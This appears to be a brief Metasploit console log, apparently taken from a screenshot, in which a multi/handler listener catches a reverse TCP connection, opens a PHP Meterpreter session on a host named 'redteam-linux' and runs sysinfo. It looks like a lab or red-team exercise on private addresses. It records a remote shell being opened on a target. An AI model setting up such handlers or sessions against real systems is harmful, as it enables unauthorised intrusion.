 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:1234
[*] Sending stage (39282 bytes) to 192.168.2.100
[*] Meterpreter session 1 opened (192.168.2.21:1234 -> 192.168.2.100:50256) at 2021-09-10 17:28:52 -0400
meterpreter > sysinfo
Computer : redteam-linux
OS : Linux redteam-linux 5.4.73-1-pve #1 SMP PVE 5.4.73-1 (Mon, 16 Nov 2020 10:52:16 +0100) x86_64
Meterpreter : php/linux
meterpreter > _